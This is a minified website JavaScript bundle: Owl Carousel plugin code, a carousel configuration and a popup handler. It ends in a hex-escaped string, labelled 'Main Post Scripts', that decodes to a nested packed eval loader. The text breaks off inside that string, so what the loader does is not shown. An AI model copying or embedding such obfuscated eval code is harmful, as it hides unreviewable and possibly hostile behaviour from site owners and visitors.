for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.top-widget .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
rtl:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

jQuery(function(e){function t(){e("div.loader").show()}function n(){e("div.loader").fadeOut("normal")}function i(){if(r==0){n();e("#toPopup").fadeIn(320);e("#backgroundPopup").css("opacity","0.7");e("#backgroundPopup").fadeIn(1);r=1}}function s(){if(r==1){e("#toPopup").fadeOut("normal");e("#backgroundPopup").fadeOut("normal");r=0}}e("a.topopup").click(function(){t();setTimeout(function(){i()},500);return false});e("div.close").hover(function(){e("span.ecs_tooltip").show()},function(){e("span.ecs_tooltip").hide()});e("div.close").click(function(){s()});e(this).keyup(function(e){if(e.which==27){s()}});e("div#backgroundPopup").click(function(){s()});e("a.livebox").click(function(){alert("Hello World!");return false});var r=0})
// Main Post Scripts
var _0rtcnB= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x37\x28\x36\x57\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x57\x28\x63\x29\x7b\x36\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x58\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x5a\x2e\x39\x61\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x62\x28\x33\x36\x29\x29\x7d\x3b\x39\x63\x28\x63\x2d\x2d\x29\x7b\x36\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x64\x28\x39\x65\x20\x39\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x56\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x